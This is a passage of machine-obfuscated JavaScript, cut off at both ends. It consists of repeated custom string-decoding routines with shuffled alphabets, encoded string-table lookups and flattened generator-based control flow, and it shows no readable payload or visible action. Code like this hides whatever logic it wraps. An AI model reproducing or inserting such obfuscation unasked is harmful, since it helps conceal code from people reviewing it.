\u0073\\u0054\\u0026\\u005d\\u003a\\u005f\\u0035\\u0077\\u0036\\u0032\\u0047\\u005b\\u004b\\u002e\\u0037\\u0048\\u007c\\u0038\\u003c\\u003d\\u0022\\u0069\\u0040\",RIQIFaX[yNujLbd[0x36]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x37]]=RIQIFaX[yNujLbd[0x36]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x37]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x38]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x36]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x38]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x38]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x38]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function EFITBT(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={RbFnHt_:{}}){while(Mvh0ye+EFITBT+CSTAi1+Xndp0o!==-0x6e)with(U1Mvu3z.Xhm2bYc||U1Mvu3z)switch(Mvh0ye+EFITBT+CSTAi1+Xndp0o){case Xndp0o-0x148:case-0x82:case 0xa:default:P3DjUb([U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0x11,0xf5,-0x9a],RIQIFaX[yNujLbd[CSTAi1+0xd]]=yNujLbd[Mvh0ye+-0x55]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xf5,EFITBT+=0x72,CSTAi1+=0x98,Xndp0o+=0x132);break}else{P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.RbFnHt_,Mvh0ye+=-0xe,EFITBT+=-0x3a,CSTAi1+=-0xd0,Xndp0o+=0x132);break}case 0xf3:case CSTAi1- -0x107:[U1Mvu3z.RbFnHt_.Uh_mHo,U1Mvu3z.RbFnHt_.GcJnPZP,U1Mvu3z.RbFnHt_.yLeOw2]=[0xf5,0xdd,-0x19];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.RbFnHt_.GcJnPZP+-0x84:P3DjUb(U1Mvu3z.Xhm2bYc=U1Mvu3z.avNmsCP,EFITBT+=0xdf,CSTAi1+=-0x1be);break;case U1Mvu3z.RbFnHt_.GcJnPZP+-0x2c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe2:case 0x17:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case EFITBT-0x54:case-0x6:case-0x74:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0x59,0x2a,-0xd,-0xf4).next().value);if(I09MNUE){return Mvh0ye}}P3DjUb(RIQIFaX[-yNujLbd[0x35]]=Object,RIQIFaX[yNujLbd[0x14]][EFITBT(yNujLbd[0x39])](\"\"[EFITBT(yNujLbd[0x3a])+EFITBT(yNujLbd[0x3b])][EFITBT(yNujLbd[0x3c])][EFITBT(yNujLbd[0x3d])]))}catch(CSTAi1){}ZDFkUS:for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x3e])];RIQIFaX[yNujLbd[0x29]]++)try{P3DjUb(eJ8N_0x(U1Mvu3z),eJ8N_0x(Xndp0o));function Xndp0o(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x3f]]=\"\\x6b\\x28\\x3c\\x39\\x79\\x3a\\x6d\\x7d\\x57\\x41\\x3f\\x54\\x5e\\x22\\x2e\\x21\\x70\\x5d\\x4f\\x7e\\x67\\x69\\x53\\x75\\x3b\\x4d\\x24\\x5a\\x56\\x6f\\x61\\x48\\x42\\x78\\x59\\x7b\\x72\\x64\\x43\\x76\\x4a\\x6c\\x60\\x3e\\x38\\x7c\\x31\\x3d\\x26\\x32\\x37\\x36\\x4b\\x58\\x44\\x4c\\x50\\x65\\x45\\x35\\x5b\\x46\\x6e\\x40\\x77\\x49\\x63\\x62\\x74\\x4e\\x47\\x2f\\x71\\x51\\x33\\x2c\\x7a\\x2b\\x29\\x68\\x2a\\x52\\x30\\x66\\x6a\\x34\\x73\\x25\\x23\\x55\\x5f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x40]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x40]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x40]]++){RIQIFaX[yNujLbd[0x41]]=RIQIFaX[-yNujLbd[0x3f]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x40]]]);if(RIQIFaX[yNujLbd[0x41]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x41]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0x41]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function U1Mvu3z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Xndp0o(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}RIQIFaX[-yNujLbd[0x35]]=RIQIFaX[yNujLbd[0x3]][RIQIFaX[yNujLbd[0x29]]]();for(RIQIFaX[yNujLbd[0x1d]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x1d]]<RIQIFaX[yNujLbd[0x14]][U1Mvu3z(yNujLbd[0x42])];RIQIFaX[yNujLbd[0x1d]]++){P3DjUb(eJ8N_0x(gTJboa3),eJ8N_0x(E0zGiJS));function E0zGiJS(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0xd]]=\"\\u002e\\u0056\\u0047\\u0073\\u0072\\u0058\\u0067\\u0048\\u0052\\u0062\\u0042\\u0043\\u006f\\u0041\\u0057\\u006b\\u002a\\u006d\\u004d\\u0044\\u0021\\u004f\\u007a\\u003b\\u0037\\u0031\\u0025\\u0079\\u0078\\u0023\\u0038\\u0055\\u0045\\u0064\\u0053\\u003d\\u0050\\u0051\\u007c\\u0032\\u0035\\u002f\\u0022\\u0034\\u004a\\u0049\\u006a\\u0039\\u0024\\u005f\\u005a\\u0029\\u0074\\u0036\\u003f\\u0040\\u005e\\u0071\\u0063\\u0046\\u0060\\u0069\\u004b\\u003e\\u0026\\u007e\\u007b\\u0068\\u002b\\u005b\\u0066\\u0077\\u003c\\u0030\\u0061\\u0059\\u002c\\u0065\\u007d\\u0076\\u0028\\u0033\\u006c\\u0070\\u004c\\u0054\\u006e\\u0075\\u004e\\u005d\\u003a\",RIQIFaX[yNujLbd[0x43]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x43]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0x44]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x4]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x4]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[-yNujLbd[0x4]]++){RIQIFaX[yNujLbd[0x45]]=RIQIFaX[-yNujLbd[0xd]].indexOf(RIQIFaX[yNujLbd[0x43]][RIQIFaX[-yNujLbd[0x4]]]);if(RIQIFaX[yNujLbd[0x45]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1d]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1d]]=RIQIFaX[yNujLbd[0x45]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1d]]+=RIQIFaX[yNujLbd[0x45]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[0x44]],RIQIFaX[-yNujLbd[0x44]]+=(RIQIFaX[yNujLbd[0x1d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[-yNujLbd[0x44]]-=yNujLbd[0xc])}while(RIQIFaX[-yNujLbd[0x44]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1d]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1d]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1d]]<<RIQIFaX[-yNujLbd[0x44]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function gTJboa3(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=E0zGiJS(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(typeof RIQIFaX[-yNujLbd[0x35]][RIQIFaX[yNujLbd[0x14]][RIQIFaX[yNujLbd[0x1d]]]]===U1Mvu3z(yNujLbd[0x46])+gTJboa3(yNujLbd[0x47]))continue ZDFkUS}return RIQIFaX[-yNujLbd[0x35]]}catch(CSTAi1){}if(!(Mvh0ye(yNujLbd[0x48])in XDcX54a)){return RIQIFaX[-yNujLbd[0x35]]||this}else{eJ8N_0x(bIGMn0);function e1lP8l(RIQIFaX){var I09MNUE=\"\\u0064\\u0078\\u002b\\u0060\\u003e\\u003d\\u0050\\u0031\\u007e\\u0026\\u003f\\u007b\\u0057\\u002e\\u003b\\u0077\\u006f\\u0066\\u004e\\u0073\\u0054\\u0032\\u0074\\u0068\\u004f\\u0069\\u0028\\u0062\\u0038\\u0035\\u0072\\u006e\\u003a\\u007c\\u0029\\u0044\\u0033\\u004d\\u0024\\u0021\\u0076\\u005d\\u0079\\u006a\\u005a\\u0075\\u0067\\u0048\\u0039\\u0022\\u004c\\u0036\\u0058\\u002a\\u004b\\u0045\\u0030\\u002f\\u004a\\u0065\\u006c\\u0059\\u002c\\u0034\\u0046\\u0047\\u006d\\u0071\\u0025\\u007a\\u003c\\u0070\\u005b\\u0037\\u0051\\u0023\\u0049\\u0056\\u007d\\u005e\\u005f\\u006b\\u0041\\u0040\\u0053\\u0063\\u0042\\u0043\\u0052\\u0055\\u0061\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}return bIGMn0(yNujLbd[0x49])}}function iU6F0f(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={EzHHr99:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x4)with(CSTAi1.MsZiUqX||CSTAi1)switch(Mvh0ye+EFITBT){case EFITBT- -0xc0:case 0x0:P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x1b6,EFITBT+=0x165);break;case 0x2e:case Mvh0ye-0x44:P3DjUb([...ckAKKD.Csqchcr]=Xndp0o,ckAKKD.BRjwVK=function*Mvh0ye(EFITBT,CSTAi1,Xndp0o,RIQIFaX={VWmOHi:{}}){while(EFITBT+CSTAi1+Xndp0o!==0xe6)with(RIQIFaX.dAAnIdL||RIQIFaX)switch(EFITBT+CSTAi1+Xndp0o){case RIQIFaX.VWmOHi.CjwXIQO+-0x27:for(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x34]]=yNujLbd[CSTAi1+-0xb8];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0x2c]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]===-yNujLbd[CSTAi1+-0xb6])continue;if(ckAKKD.Csqchcr[yNujLbd[EFITBT+0x54]]<yNujLbd[EFITBT+0x23]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x6d]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[0x4c]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+0x3e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[CSTAi1+-0x9f]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x87]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0xdd,Xndp0o+=0xea);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x108,Xndp0o+=0xea);break}case Xndp0o-0x27:case-0x7:case-0x4a:P3DjUb(ckAKKD.Csqchcr[-yNujLbd[0x4c]]=yNujLbd[0x2],ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x47]]=-yNujLbd[CSTAi1+-0x76],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x80,CSTAi1+=0x40);break;case Xndp0o!=-0x72&&Xndp0o-0x77:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x39,0xa6],ckAKKD.Csqchcr[yNujLbd[0x0]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[0x5]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[0x2]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x4a]].length,ckAKKD.Csqchcr[yNujLbd[0x29]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x25,CSTAi1+=0x2b,Xndp0o+=-0x108);break;case 0xee:case EFITBT!=-0x129&&EFITBT- -0xd3:P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push((ckAKKD.Csqchcr[-yNujLbd[0x4b]]|ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x14a]])&yNujLbd[0x1b]),RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x2b);break;case CSTAi1-0x110:return ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x91]]);default:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[0x2];ckAKKD.Csqchcr[yNujLbd[0x13]]<ckAKKD.Csqchcr[yNujLbd[EFITBT+0xd1]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[0x4d]]=ckAKKD.Csqchcr[yNujLbd[0x4a]].indexOf(ckAKKD.Csqchcr[yNujLbd[EFITBT+0xcb]][ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x3c]]]);if(ckAKKD.Csqchcr[-yNujLbd[0x4d]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x2]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x33]]+=ckAKKD.Csqchcr[-yNujLbd[0x4d]]*yNujLbd[EFITBT+0xe7],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]],ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x112]]+=(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[EFITBT+0x111]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[0xc])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x38,CSTAi1+=0x6b,Xndp0o+=0x8b);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x63,CSTAi1+=0x6b,Xndp0o+=0x8b);break}case EFITBT- -0x35:for(ckAKKD.Csqchcr[yNujLbd[0x13]]=yNujLbd[EFITBT+-0x79];ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xd3]]<ckAKKD.Csqchcr[yNujLbd[0xb]];ckAKKD.Csqchcr[yNujLbd[0x13]]++){ckAKKD.Csqchcr[-yNujLbd[EFITBT+-0x2e]]=ckAKKD.Csqchcr[yNujLbd[EFITBT+-0x31]].indexOf(ckAKKD.Csqchcr[yNujLbd[0x5]][ckAKKD.Csqchcr[yNujLbd[0x13]]]);if(ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]===-yNujLbd[0x4])continue;if(ckAKKD.Csqchcr[yNujLbd[0x33]]<yNujLbd[0x2]){ckAKKD.Csqchcr[yNujLbd[0x33]]=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]}else{P3DjUb(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0xb3]]+=ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x99]]*yNujLbd[0x21],ckAKKD.Csqchcr[-yNujLbd[0x4b]]|=ckAKKD.Csqchcr[yNujLbd[0x33]]<<ckAKKD.Csqchcr[-yNujLbd[0x4c]],ckAKKD.Csqchcr[-yNujLbd[CSTAi1+-0x9a]]+=(ckAKKD.Csqchcr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[EFITBT+-0x5e]:yNujLbd[0x1e]);do{P3DjUb(ckAKKD.Csqchcr[yNujLbd[0x29]].push(ckAKKD.Csqchcr[-yNujLbd[0x4b]]&yNujLbd[0x1b]),ckAKKD.Csqchcr[-yNujLbd[0x4b]]>>=yNujLbd[0xc],ckAKKD.Csqchcr[-yNujLbd[0x4c]]-=yNujLbd[EFITBT+-0x6f])}while(ckAKKD.Csqchcr[-yNujLbd[0x4c]]>yNujLbd[0x1c]);ckAKKD.Csqchcr[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(ckAKKD.Csqchcr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x179,CSTAi1+=-0x2c,Xndp0o+=0xca);break}else{P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=-0x1a4,CSTAi1+=-0x2c,Xndp0o+=0xca);break}case RIQIFaX.VWmOHi.mlbGAte+0x35:return ckAKKD.KbCGsTW=!0x0,s1cOuT(ckAKKD.Csqchcr[yNujLbd[0x29]]);case-0xbb:case Xndp0o- -0x81:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.diO51S,EFITBT+=0x11,CSTAi1+=0xa5,Xndp0o+=0x60);break;case-0xa6:P3DjUb([RIQIFaX.VWmOHi.mlbGAte,RIQIFaX.VWmOHi.CjwXIQO]=[-0x5,-0x11],ckAKKD.Csqchcr[yNujLbd[EFITBT+0xe9]]=yNujLbd[0x4],ckAKKD.Csqchcr[yNujLbd[0x4a]]=\"\\u0044\\u0047\\u0052\\u0032\\u006a\\u006d\\u0067\\u0064\\u0041\\u0046\\u0053\\u005f\\u0042\\u002e\\u0043\\u0037\\u0050\\u0077\\u0072\\u004e\\u002b\\u0033\\u003c\\u005b\\u0073\\u005a\\u0074\\u0035\\u006f\\u0066\\u0065\\u0076\\u006c\\u0049\\u0048\\u0071\\u002f\\u007a\\u0078\\u005e\\u0079\\u003b\\u003f\\u0040\\u0062\\u003e\\u004d\\u0055\\u007c\\u0028\\u0031\\u0034\\u004f\\u0054\\u0051\\u0069\\u0061\\u004b\\u004c\\u0070\\u005d\\u0045\\u0068\\u0075\\u002a\\u0056\\u0063\\u0058\\u002c\\u006b\\u004a\\u003a\\u0026\\u0057\\u006e\\u0059\\u003d\\u0036\\u007e\\u0039\\u0025\\u0022\\u0038\\u0024\\u007b\\u0060\\u0021\\u0029\\u0030\\u007d\\u0023\",ckAKKD.Csqchcr[yNujLbd[EFITBT+0xee]]=\"\"+(ckAKKD.Csqchcr[yNujLbd[CSTAi1+-0x2d]]||\"\"),ckAKKD.Csqchcr[yNujLbd[0xb]]=ckAKKD.Csqchcr[yNujLbd[0x5]].length,ckAKKD.Csqchcr[yNujLbd[EFITBT+0x112]]=[],ckAKKD.Csqchcr[-yNujLbd[0x4b]]=yNujLbd[0x2],RIQIFaX.dAAnIdL=RIQIFaX.VWmOHi,EFITBT+=0x48,CSTAi1+=0x4b,Xndp0o+=-0xe5);break;case 0x7f:case EFITBT!=0x83&&EFITBT- -0x63:case 0x56:P3DjUb(RIQIFaX.dAAnIdL=RIQIFaX.Qbimp8H,EFITBT+=0x2a);break}},ckAKKD.KbCGsTW=void 0x0,ckAKKD.Kgiky6W=(0x1,ckAKKD.BRjwVK)(-(Mvh0ye+0x16d),0x2f,0x14).next().value);if(ckAKKD.KbCGsTW){P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0x103);break}else{P3DjUb(CSTAi1.MsZiUqX=CSTAi1.ckAKKD,Mvh0ye+=-0x72,EFITBT+=0xa2);break}case Mvh0ye- -0x77:return 